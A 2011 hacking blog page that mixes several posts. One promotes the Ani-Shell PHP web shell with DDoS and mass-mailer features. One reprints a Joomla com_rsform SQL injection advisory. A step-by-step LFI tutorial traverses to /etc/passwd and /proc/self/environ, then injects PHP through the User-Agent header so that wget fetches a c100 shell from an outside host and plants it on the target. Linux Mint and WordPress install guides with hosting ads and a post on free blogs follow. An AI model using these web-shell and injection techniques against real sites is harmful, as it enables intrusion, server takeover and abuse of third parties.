Main Menu

Hellcome To my Blog site , visit my facebook:riyan facebook. بِسْــــــــــــــمِ اللهِ الرَّحْمَنِ الرَّحِيْـــــمِ

Monday, July 18, 2011


Ani-Shell v1.0 - PHP shell with features like Mass-Mailer , Fuzzer , DDoser by lionaneesh


The Hacker News. Ani-Shell is a simple PHP shell with some unique features like Mass Mailer , A simple Web-Server Fuzzer , and a DDoser ! This shell has immense capabilities and have been
written with some coding standards in mind for better editing and customization.

Features
-- Shell
-- Plateform Independent
-- Mass - Mailer
-- Small Web-Server Fuzzer
-- DDoser
-- Design

Username : lionaneesh
Password : lionaneesh
https://sourceforge.net/projects/ani-shell/files/Ani-Shell%20v1.0/Ani-Shell%20v1.0.rar/download
Continue Reading

Hellcome

………………▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
……………▄▄█▓▓▓▒▒▒▒▒▒▒▒▒▒▓▓▓▓█▄▄
…………▄▀▀▓▒░░░░░░░░░░░░░░░░▒▓▓▀▄
………▄▀▓▒▒░░░░░░░░░░░░░░░░░░░▒▒▓▀▄
……..█▓█▒░░░░░░░░░░░░░░░░░░░░░▒▓▒▓█
...…..▌▓▀▒░░░░░░░░░░░░░░░░░░░░░░░░▒▀▓█
…..█▌▓▒▒░░░░░░░░░░░░░░░░░░░░░░░░░▒▓█
…▐█▓▒░░░░░░░░░░░░░░░░░░░░░░░░░░░▒▓█▌
…█▓▒▒░░░░░░░░░░░░░░░░░░░░░░░░░░░░▒▓█
..█▐▒▒░░░░░░░░░░░░░░░░░░░░░░░░░░░▒▒█▓█
…█▓█▒░░░░░░░░░░░░░░░░░░░░░░░░░░░▒█▌▓█
..█▓▓█▒░░░░▒█▄▒▒░░░░░░░░░▒▒▄█▒░░░░▒█▓▓█
..█▓█▒░▒▒▒▒░░▀▀█▄▄░░░░░▄▄█▀▀░░▒▒▒▒░▒█▓█
.█▓▌▒▒▓▓▓▓▄▄▄▒▒▒▀█░░░░█▀▒▒▒▄▄▄▓▓▓▓▒▒▐▓█
.██▌▒▓███▓█████▓▒▐▌░░▐▌▒▓████▓████▓▒▐██
..██▒▒▓███▓▓▓████▓▄░░░▄▓████▓▓▓███▓▒▒██
..█▓▒▒▓██████████▓▒░░░▒▓██████████▓▒▒▓█
..█▓▒░▒▓███████▓▓▄▀░░▀▄▓▓███████▓▒░▒▓█
….█▓▒░▒▒▓▓▓▓▄▄▄▀▒░░░░░▒▀▄▄▄▓▓▓▓▒▒░▓█
……█▓▒░▒▒▒▒░░░░░░▒▒▒▒░░░░░░▒▒▒▒░▒▓█
………█▓▓▒▒▒░░██░░▒▓██▓▒░░██░░▒▒▒▓▓█
………▀██▓▓▓▒░░▀░▒▓████▓▒░▀░░▒▓▓▓██▀
………….░▀█▓▒▒░░░▓█▓▒▒▓█▓▒░░▒▒▓█▀
…………█░░██▓▓▒░░▒▒▒░▒▒▒░░▒▓▓██░░
………….█▄░░▀█▓▒░░░░░░░░░░▒▓█▀░░▄
…………..█▓█░░█▓▒▒▒░░░░░▒▒▒▓█░░█▓
…………….█▓█░░█▀█▓▓▓▓▓▓█▀░░█░█▓█▌
……………..█▓▓█░█░█░█▀▀▀█░█░▄▀░█▓█
……………..█▓▓█░░▀█▀█░█░█▄█▀░░█▓▓█
………………█▓▒▓█░░░░▀▀▀▀░░░░░█▓▓█
………………█▓▒▒▓█░░░░░░░░░░░█▓▓█
………………..█▓▒▓██▄█░░░▄░▄██▓▒▓█
………………..█▓▒▒▓█▒█▀█▄█▀█▒█▓▒▓█
………………..█▓▓▒▒▓██▒▒██▒██▓▒▒▓█
………………….█▓▓▒▒▓▀▀███▀▀▒▒▓▓█
……………………▀█▓▓▓▓▒▒▒▒▓▓▓▓█▀
………………………..▀▀██▓▓▓▓██▀

Continue Reading

Hack Joomla Component (com_rsform) Vulnerable To SQL Injection

Special Thanks To Team Inj3ct0r
========================================================================
        Joomla Component com_rsform Sql Injection Vulnerability
========================================================================

::[0x00] Informations ::

Author : dragoµn
Email & msn : dragoun[dot]dash[at]gmail.com
Date : 30 July 2010
Critical Lvl : low
Where : From Remote
web : http://h4ck-it.blogspot.com
Category: webapps
Dork : n/a
Vendor: http://www.rsjoomla.com/

------------------------------------------------------------------------

::[0x01] SQL Injections ::

http://example/index.php?option=com_rsform&Itemid=[SQLi]

------------------------------------------------------------------------
::[0x02] Demo Example::

http://www.site.com/index.php?option=com_rsform&Itemid=[SQLi]
Continue Reading

tutorial lfi

How to plant a shell through the LFI (Local file disclosure) by the method proc / self / environ
 
Writer: gunslinger_
 
with this tutorial I will explain how to create a shell on the target server through the LFI method proc / self / environ.Ok we just ...
 
1. we find the websites that are vulnerable to attack by LFI.
 
example: http://site.com/info.php?file=news.php
 
2. let's replace the "news.php" with "../../../".
 
example: http://site.com/info.php?file=../../../
 
then we got an error, as follows ...
 
Warning: include (../../../) [function.include]: failed to open stream: No such file or directory in / home / Gunslinger / public_html / info.php on line 99
 
ok it seems, we have the opportunity to take advantage of include into another file.selanjutanya we try to find / etc / passwd.
 
example: http://site.com/info.php?file=etc/passwd
 
But we still got an error like the following:
 
Warning: include (/ etc / passwd) [function.include]: failed to open stream: No such file or directory in / home / Gunslinger / public_html / info.php on line 99
 
what if we directorynya Raise?let's try ...
 
example: http://site.com/info.php?file=../../../../../../../../../etc/passwd
 
Ahoy, we managed to get the file / etc / passwd file that looks like the following:
 
root: x: 0:0: root: / root: / bin / bashdaemon: x: 1:1: daemon: / usr / sbin: / bin / shbin: x: 2:2: bin: / bin: / bin / shsys: x: 3:3: sys: / dev: / bin / shsync: x: 4:65534: sync: / bin: / bin / syncgames: x: 5:60: games: / usr / games: / bin / shman: x: 6:12: man: / var / cache / man: / bin / shlp: x: 7:7: lp: / var / spool / lpd: / bin / shmail: x: 8:8: mail: / var / mail: / bin / shnews: x: 9:9: news: / var / spool / news: / bin / shuucp: x: 10:10: uucp: / var / spool / uucp: / bin / shproxy: x: 13:13: proxy: / bin: / bin / shwww-data: x: 33:33: www-data: / var / www: / bin / shbackup: x: 34:34: backup: / var / backups: / bin / shlist: x: 38:38: Mailing List Manager: / var / list: / bin / shirc: x: 39:39: IRCd: / var / run / IRCd: / bin / shGNATS: x: 41:41: GNATS Bug-Reporting System (admin): / var / lib / GNATS: / bin / shnobody: x: 65534:65534: nobody: / ​​nonexistent: / bin / shlibuuid: x: 100:101:: / var / lib / libuuid: / bin / shsyslog: x: 101:102:: / home / syslog: / bin / falseklog: x: 102:103:: / home / klog: / bin / falsehplip: x: 103:7: HPLIP system user ,,,:/ var / run / hplip: / bin / falseavahi-autoipd: x: 104:110: Avahi daemon AutoIP ,,,:/ var / lib / avahi-autoipd: / bin / falsegdm: x: 105:111: Gnome Display Manager: / var / lib / gdm: / bin / falsesaned: x: 106:113:: / home / saned: / bin / falsepulse: x: 107:114: PulseAudio daemon ,,,:/ var / run / pulse: / bin / falsemessagebus: x: 108:117:: / var / run / dbus: / bin / falsepolkituser: x: 109:118: PolicyKit ,,,:/ var / run / PolicyKit: / bin / falseavahi: x: 110:119: Avahi mDNS daemon ,,,:/ var / run / avahi-daemon: / bin / falsehaldaemon: x: 111:120: Hardware abstraction layer ,,,:/ var / run / hald: / bin / falseGunslinger: x: 1000:1000: gunslinger_ ,,,:/ home / Gunslinger: / bin / bashsnmp: x: 112:65534:: / var / lib / snmp: / bin / falseguest: x: 113:124: Guest ,,,:/ tmp / guest-home.rRZGXM: / bin / bashsshd: x: 114:65534:: / var / run / sshd: / usr / sbin / nologin
 
3. let us check whether / proc / self / environ can we access?Now, replace "/ etc / passwd" with "/ proc / self / environ"
 
example: http://site.com/info.php?file=../../../../../../../../../proc/self/environ
 
If you get something like this:
 
DOCUMENT_ROOT = / home / Gunslinger / public_html GATEWAY_INTERFACE = CGI/1.1 HTTP_ACCEPT = text / html, application / xml; q = 0.9, application / xhtml + xml, image / png, image / jpeg, image / gif, image / x-xbitmap , * / *; q = 0.1 HTTP_COOKIE = PHPSESSID = 3g4t67261b341231b94r1844ac2ad7ac HTTP_HOST = www.site.com HTTP_REFERER = http://www.site.com/index.php?view=../../../../ .. / .. / etc / passwd HTTP_USER_AGENT = Mozilla/5.0 (X11; U; Linux i686; en-US; rv: 1.9.0.15) Gecko/2009102815 Ubuntu/9.04 (jaunty) Firefox/3.0.15PATH = / bin: / usr / bin QUERY_STRING = view =..% 2F ..% 2F ..% 2F ..% 2F ..% 2F ..% 2Fproc% 2Fself% 2Fenviron REDIRECT_STATUS = 200 REMOTE_ADDR = 6x.1xx. 4x.1xx REMOTE_PORT = 35665 REQUEST_METHOD = GET REQUEST_URI = / index.php? view =..% 2F ..% 2F ..% 2F ..% 2F ..% 2F ..% 2Fproc% 2Fself% 2Fenviron SCRIPT_FILENAME = / home / Gunslinger / public_html / index.php SCRIPT_NAME = / index.php SERVER_ADDR = 1xx.1xx.1xx.6x SERVER_ADMIN = gunslinger@site.com SERVER_NAME = www.site.com SERVER_PORT = 80 SERVER_PROTOCOL = HTTP/1.0 SERVER_SIGNATURE =Apache/2.2.11 (Unix) DAV / 2 mod_ssl/2.2.11 PHP/5.2.9 mod_apreq2-20051231/2.6.0 mod_perl/2.0.4 Perl/v5.10.0 OpenSSL/0.9.8k Server at www.site.com Port 80
 
Apparently proc / self / environ can we access!if you get a blank page (blank) / proc / self / environ can not be accessed or may beroperating system * BSD
 
4. Now let us dengann malicious code injection with poison http-header. how can we menginjeksinya? we can use the tamper data in firefox addon.you can download here: https://addons.mozilla.org/en-US/firefox/addon/966open the tamper data in firefox and then enter the url / proc / self / environ that had "http://site.com/info.php?file=../../../../../../. . / .. / .. / proc / self / environ "then the user-agent fill in the following code:view sourceprint?1 <? System ('wget-O http://r57.gen.tr/c100.txt shell.php');?>
 
orview sourceprint?1 <? Exec ('wget-O http://r57.gen.tr/c100.txt shell.php');?>
 
then submit.
 
5. if we managed to inject malicious code below, then the shell will be there in a place like this.
 
www.http://site.com/shell.php
 
Happy hacking!
Continue Reading

Sunday, July 17, 2011

Install Linux Mint 10 Julia


Assuming you have purchased a Linux Mint CD or created one yourself, you may reach the graphical installer by inserting the installation CD into your CD-ROM slot and restarting your computer. On restart you may need to press a keyboard shortcut to access the "boot menu". On most computers this is one of the f keys. The boot menu lets you boot from your CD-ROM, floppy, or hard drives. Select the CD-ROM slot that has the Linux Mint installation CD in it and wait for the Linux mint menu the show up. Select the first option or just wait a few seconds for the Linux Mint live desktop to load.
Linux Mint 10 Boot Menu
Once you're on the desktop you'll notice an 'Install Linux Mint' icon on the desktop. Click on it to start the Linux Mint 10 graphical installer.
Desktop Icon To Install Linux Mint 10

The first screen of the installer is a welcome screen where you also select the language you want to use from the left side. Click Forward when you're finished.
Linux Mint 10 Graphical Installer - Language Selection

That brings up a list of recommendations that must be met to ensure a smooth installation of Linux Mint 10. The requirements include 2.6 GB of hard drive space, plugged into a power source, and connected to the internet. Click the Forward button when you're finished looking them over.
Linux Mint 10 Graphical Installer - Requirements
Next we must choose to use our entire hard disk for the install (basic) or specify partitions manually (advanced). For this tutorial I selected the basic option, Erase and use the entire disk.
Linux Mint 10 Graphical Installer - Allocate Drive Space

Now just select the drive you want to install on and click forward.
Linux Mint 10 Graphical Installer - Use Entire Hard Drive

Select the zone on the map that is closest to your geographical location or start typing and select a city in the field at the bottom. This will enable Linux Mint to deliver updates from sites closer to you and set your clock to the correct time automatically. Click forward when you're finished.
Linux Mint 10 Graphical Installer - Set Your Location

Next you need to choose your keyboard layout. In most cases the suggested keyboard layout will work just fine but other options here allow you to select a layout manually. A test field appears at the bottom to ensure you keyboard is setup properly before continuing.
Linux Mint 10 Graphical Installer - Keyboard Layout

On the Who are you screen, fill in your username, real name, a password and name for your computer. Several login options appear on this screen as well.
Linux Mint 10 Graphical Installer - Create User


Here is a screenshot of the graphical installers slideshow which depicts many of the features of Linux Mint while it is being installed.
Linux Mint 10 Graphical Installer - Slideshow

After the installation is finished you will need to restart your computer.
Linux Mint 10 Installation Complete

Now remove the installation CD and press enter on the keyboard. Depending on your preferences you may need to login to Linux Mint. This is the welcome screen you'll see once you're on the Linux Mint 10 desktop.
Welcome to Linux Mint 10
Congratulations on installing Linux Mint 10 successfully.
Continue Reading

How To Install WordPress 3.2 – Step-By-Step Guide

WordPress is the most popular blogging platform. It powers more than 50 million blogs including the majority of the greatest blogs online.Installing WordPress is a great start to a great blog.This is the complete step-by-step guide on how to install WordPress and start your blog.

Free 1-Click WordPress blog install

You need a domain name and a hosting account to run a WordPress blog. Click here to get started - Bluehost is recommended by WordPress for domain names and blog hosting.
Bluehost features WordPress Auto-Install, which makes it simple to install a new blog – no tech knowledge needed. They also give you 1 free domain name and have a 99% uptime guarantee.
It takes 5 minutes to have your blog up and running! Click here to get your blog started today!
The above is the easy and recommended way of installing WordPress and having a blog ready in 5 minutes. If you prefer to install your blog manually, please follow the process below:

Manual WordPress install

Get domain name and hosting

  • First step to is to get a domain name and hosting.
  • Bluehost offers free domain names.

Setup your hosting account

  • Login to your hosting account
  • Click on Hosting and chose My Hosting Account
  • Find your hosting plan and click on Setup Account
  • Select the checkbox and click Next
  • Chose username and password and click Next
  • Chose Select a domain from this account, find the domain and click Submit

Get your FTP Account Information

  • You will get an email titled “Hosting Account Setup”
  • Find your “FTP Account Information” in the email
Hosting/FTP User Name: your username
Web Site URL: your domain URL
FTP Site URL: your FTP URL
Your Web Site Visitor Statistics: Your stats URL

Create MySQL database

  • Click on Hosting and chose My Hosting Account
  • Find your domain name and click on Manage Account
  • Click on Databases, chose MySQL and click Create Database
  • Write description, chose username and password
  • Click OK and wait until your MySQL is setup
Click on the pencil to “Edit/view details” and save the following:
MySQL Database Information Status:
Setup Host Name: your host name
Database Name: database name you have chosen
Database Version: 4.1
Description: description you have chosen
User Name: username you have chosen

Installing WordPress files

  • To install WordPress, go to WordPress.org and download the latest version
  • WordPress 3.2 comes in a .zip file so unzip it
  • In WordPress folder rename wp-config-sample.php file to wp-config.php
Open wp-config.php in text editor and find this part:
// ** MySQL settings – You can get this info from your web host ** //
/** The name of the database */
define(‘DB_NAME’, ‘putyourdbnamehere‘);
/** MySQL database username */
define(‘DB_USER’, ‘usernamehere‘);
/** MySQL database password */
define(‘DB_PASSWORD’, ‘yourpasswordhere‘);
/** MySQL hostname */
define(‘DB_HOST’, ‘localhost‘);
Take MySQL Database info and insert in places marked in bold:
  • Your MySQL Database Name should replace putyourdbnamehere
  • Your MySQL User Name should replace usernamehere
  • Your MySQL password should replace yourpasswordhere
  • Your MySQL Host Name should replace localhost
Now find following in your wp-config.php:
define(‘AUTH_KEY’, ‘put your unique phrase here’); define(‘SECURE_AUTH_KEY’, ‘put your unique phrase here’); define(‘LOGGED_IN_KEY’, ‘put your unique phrase here’); define(‘NONCE_KEY’, ‘put your unique phrase here’);
Visit secret key, copy the details, insert them and save wp-config.php

Login to your web hosting

  • Open FTP client and log in to your hosting using the FTP account logins
  • Place all the files from your WordPress folder onto your server
  • Go to http://www.yourdomain.com/wp-admin/install.php
This is what you will see when you enter the address:
  • Fill in your Blog Title and Your E-mail
  • Click on Install WordPress
  • Next screen says Success! and has your Username and Password.
  • Click on Log In to log in to WordPress dashboard.
Your blog is now setup and is live online. You will get an email titled New Blog which includes your URL and your username / password. That’s it, it’s that simple to install WordPress. Get your blog started now and enjoy!
Continue Reading

How to Make / Create a free blog?

Activity of blogging or writing articles in the media blog is now a very common thing. Many reasons are behind someone wrote an article on his blog, from the simple to show the expression, to share experiences, to share information to make money via the Internet.
To start blogging activities with no capital (exit fee for internet connection only) you can try out different blog hosting service for free. Two of the most famous name for free hosting blog is WordPress.com and Blogspot.com.
If you are typical of people who love the product inside the city, you can try the service free blog hosting Indonesia. Although a free blog platform is WordPress but all using the service provider remain the person or company from Indonesia
Here are some free blog hosting Indonesia blog list: blogdetik.com (Free blog from Detik), dagdigdug.com (Mentioned as the home of Indonesian bloggers), blog.mediaindonesia.com ( Free blog from Media Indonesia), organisasi.org, bloggaul.com , inilahkita.com, sajak.net etc.
Some bloggers use free blogs to support their main blog in the contest on the net. Perhaps you also if you have had a blog, Knowing Growth Blog is a must do because with a blog knows development will affect the progress of a blog, and to know the progress of a blog there are some indicators that can be done to find out
Be Aware Development Blog hence it is very important to know the progress of a blog, will know the number of visitors these days and the overall number of visitors
Continue Reading